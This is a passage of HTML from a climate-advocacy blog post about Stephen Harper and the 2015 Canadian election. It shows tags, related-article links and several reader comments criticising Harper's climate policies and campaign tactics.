                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/', 'Why%20is%20Harper%20Afraid%20of%20So%20Many%20Things%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/canadian-elections/">Canadian Elections</a>
                    </li>
                    <li>
                      <a href="/tag/carbon-emissions/">Carbon Emissions</a>
                    </li>
                    <li>
                      <a href="/tag/climate-change/">Climate Change</a>
                    </li>
                    <li>
                      <a href="/tag/economy/">Economy</a>
                    </li>
                    <li>
                      <a href="/tag/fossil-fuels/">Fossil Fuels</a>
                    </li>
                    <li>
                      <a href="/tag/justin-trudeau-elizabeth-may/">Justin Trudeau. Elizabeth May</a>
                    </li>
                    <li>
                      <a href="/tag/stephen-harper/">Stephen Harper</a>
                    </li>
                    <li>
                      <a href="/tag/tar-sands/">Tar Sands</a>
                    </li>
                    <li>
                      <a href="/tag/thomas-mulcair/">Thomas Mulcair</a>
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/2015/09/why-is-harper-afraid-of-so-many-things/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/2015/09/climate-change-the-medical-emergency/">Climate Change – the Medical Emergency</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span><a href="/2015/09/carbon-fee-and-dividend/">Carbon Fee and Dividend – Best for Lower and Middle Income</a>
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/franke-james/">Franke James</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Franke James">
                <meta itemprop="url" content="https://below2c.org/author/franke-james/"></span>
                <meta itemprop="datePublished" content="2015-09-12T09:00:14-04:00">
                <meta itemprop="dateModified" content="2018-08-05T06:06:35-04:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2017/03/logo-retina.png"></span>
                <meta itemprop="name" content="Below 2C"></span>
                <meta itemprop="headline" content="Why is Harper Afraid of So Many Things?">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg">
                <meta itemprop="width" content="640">
                <meta itemprop="height" content="480"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_69">
                <script>
                var block_tdi_69 = new tdBlock();
                block_tdi_69.id = "tdi_69";
                block_tdi_69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11419,"live_filter_cur_post_author":"16","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                block_tdi_69.td_column_number = "3";
                block_tdi_69.block_type = "td_block_related_posts";
                block_tdi_69.post_count = "3";
                block_tdi_69.found_posts = "307";
                block_tdi_69.header_color = "";
                block_tdi_69.ajax_pagination_infinite_stop = "";
                block_tdi_69.max_num_pages = "103";
                tdBlocksArray.push(block_tdi_69);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_69" href="#">RELATED ARTICLES</a><a id="tdi_71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_69" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_69" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/04/letter-to-the-ceo-of-the-oil-bank-of-canada/" rel="bookmark" class="td-image-wrap" title="Letter to the CEO of the Oil Bank of Canada"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/04/750-FtltZ_1WYAAdHwH-218x150.jpg" srcset="/wp-content/uploads/2023/04/750-FtltZ_1WYAAdHwH-218x150.jpg 218w, /wp-content/uploads/2023/04/750-FtltZ_1WYAAdHwH-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Letter to the CEO of the Oil Bank of Canada, Below2C" title="Letter to the CEO of the Oil Bank of Canada"></a>
                          </div>
<a href="/category/socio-politico/banks/" class="td-post-category">Banks</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/04/letter-to-the-ceo-of-the-oil-bank-of-canada/" rel="bookmark" title="Letter to the CEO of the Oil Bank of Canada">Letter to the CEO of the Oil Bank of Canada</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div class="td-comments-title-wrap td_block_template_1">
                  <h4 class="td-comments-title block-title"><span>7 COMMENTS</span></h4>
                </div>
                <ol class="comment-list">
                  <li class="comment" id="comment-1210">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Colette</cite> <a class="comment-link" href="#comment-1210"><time pubdate="1442085137">September 12, 2015 At 3:12 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>A very clear message! Harper is bad for Canada. Harper is bad for Canadians. Harper is bad for Nature.Harper is bad for the Environment. Only the Oil merchants will like him, them and the stockbrokers trading shares on dirty fossil fuels. Mr Harper may try to gag the scientists, the reporters and the activists, but he can’t gag everyone… all Canadians have a chance to make their voices heard… now is the time!</p>
                      </div>
                      <div class="comment-meta" id="comment-1210">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1210" data-commentid="1210" data-postid="11419" data-belowelement="comment-1210" data-respondelement="respond" data-replyto="Reply to Colette" aria-label="Reply to Colette">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-1213">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-1213"><time pubdate="1442175871">September 13, 2015 At 4:24 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>The latest despicable move he has taken is to hire an Australian-based consultant, Lynton Crosby, described this way in Wikipedia:</p>
                            <p>“Lynton Keith Crosby AO is an Australian political strategist who has been described as a “master of the dark political arts,” “the Wizard of Oz,” “the Australian Karl Rove,” and “one of the most powerful and influential figures in the nation”. Crosby in also known for a tactic called the dead cat strategy. ”</p>
                            <p>If you’re losing an argument, if you’re in a weak position, throw a dead cat on the table….Everyone will shout ‘Jeez, mate, there’s a dead cat on the table!’; in other words they will be talking about the dead cat, the thing you want them to talk about, and they will not be talking about the issue that has been causing you so much grief.”</p>
                            <p>At some point all of this will backfire on Harper.</p>
                          </div>
                          <div class="comment-meta" id="comment-1213">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-1213" data-commentid="1213" data-postid="11419" data-belowelement="comment-1213" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-1211">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/6c53a899e8d36118f4654932304bd33f?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/6c53a899e8d36118f4654932304bd33f?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Adam R.</cite> <a class="comment-link" href="#comment-1211"><time pubdate="1442114663">September 12, 2015 At 11:24 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Mr. Harper is afraid of so many things because it is in the nature of conservatives to fear what they do not understand, and Mr. Harper understands very little. That leaves him a vast world of things to fear.</p>
                      </div>
                      <div class="comment-meta" id="comment-1211">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1211" data-commentid="1211" data-postid="11419" data-belowelement="comment-1211" data-respondelement="respond" data-replyto="Reply to Adam R." aria-label="Reply to Adam R.">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-1212">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-1212"><time pubdate="1442172832">September 13, 2015 At 3:33 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Thank you Adam for your comment on BoomerWarrior. Harper is a control freak because of the things he fears. But one cannot control everything all of the time. Many cracks are starting to appear in the Harper program. I’m quite confident that he will not form the next government in Canada.</p>
                          </div>
                          <div class="comment-meta" id="comment-1212">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-1212" data-commentid="1212" data-postid="11419" data-belowelement="comment-1212" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-1214">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Colette</cite> <a class="comment-link" href="#comment-1214"><time pubdate="1442246556">September 14, 2015 At 12:02 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>It is interesting to note that literally hours ago, Tony Abbott (Australian PM) was ousted by his own party and replaced by Malcom Turnbull. Abbott is a “Stephen Harper” evil twin so this is significant.</p>
                        <p>In Britain, Jeremy Corbin, a vegan, non-confrontational, left-wing socialist, has just become leader of the “Labour Party,” – a former back-bencher who was not generally taken seriously in mainstream political circles. Corbin has alienated many former shadow ministers who refuse to be more than back-benchers as he forms his cabinet. Corbin is a surprise run-away candidate in the recent leadership contest that has all the political analysts reeling as to where politics is heading in Britain?</p>
                        <p>While I can’t comment on whether the above mentioned radical changes are good for their respective countries, It is an indication of big change afoot in the world. (I’m convinced that Jeremy Corbin, while articulate and in command of many commendable ideas, is a bit too romantic about his hard left-wing socialist ideas, It leaves people feeling slightly uneasy in a world increasingly becoming violent and nationalistic).</p>
                        <p>Canada too should be prepared for some big shakeups in your forthcoming election. Mr, Lynton Keith Crosby might be Stephen Harpers latest “hit-squad” member, but it won’t make a blind bit of difference if the country votes to follow an entirely new political strategy and leave Mr Harper and his cronies literally eating “oily dust!”</p>
                      </div>
                      <div class="comment-meta" id="comment-1214">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1214" data-commentid="1214" data-postid="11419" data-belowelement="comment-1214" data-respondelement="respond" data-replyto="Reply to Colette" aria-label="Reply to Colette">Reply</a>
                      </div>
                    </article>
                  </li>
                  <li class="comment" id="comment-1215">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/df0010015174b03347d34ec7e6ecef8a?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/df0010015174b03347d34ec7e6ecef8a?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Myrna Lee</cite> <a class="comment-link" href="#comment-1215"><time pubdate="1443094688">September 24, 2015 At 7:38 am</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>In the last three years, as I advocate for Lyme disease victims, I have pondered the lack of response to the plight of these suffering people. Could it be that, while Conservative politicians and the Harper government have paid lip service to making the changes that would help these people, nothing has been done because it would bring attention to the fact that these vector-borne diseases are the result of the climate changes that allow ticks and other vectors to live through our winters and become endemic all across Canada, in places they could never survive before?</p>
                      </div>
                      <div class="comment-meta" id="comment-1215">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-1215" data-commentid="1215" data-postid="11419" data-belowelement="comment-1215" data-respondelement="respond" data-replyto="Reply to Myrna Lee" aria-label="Reply to Myrna Lee">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-1216">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-1216"><time pubdate="1443177790">September 25, 2015 At 6:43 am</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Hi Myrna Lee and thank you for your comments on the Harper article.</p>
                            <p>As you point out, the Harper government has no interest in addressing any climate change issues during this election campaign. Harper has two main talking points – the economy and national security – both of which are red herrings to avoid dealing with the multitude of other issues Canadians are concerned about. Lyme disease is serious but it’s only the tip of the iceberg. Climate change could trigger a public health crisis. See this article: http://bit.ly/1L7Y4y4</p>
                            <p>Thanks again.</p>
                          </div>
                          <div class="comment-meta" id="comment-1216">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-1216" data-commentid="1216" data-postid="11419" data-belowelement="comment-1216" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                </ol>
                <div class="comment-pagination"></div>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/09/why-is-harper-afraid-of-so-many-things/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://below2c.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea autocomplete="new-password" placeholder="Comment:" id="c82d9efec5" name="c82d9efec5" cols="45" rows="8" aria-required="true"></textarea> 
                      <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                      <script data-noptimize="">

                      document.getElementById("comment").setAttribute( "id", "a222af14a1a0e6fe22152fa9e042e41b" );document.getElementById("c82d9efec5").setAttribute( "id", "comment" );
                      </script>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="11419" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="11419" data-locatornonce="67f335463a" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
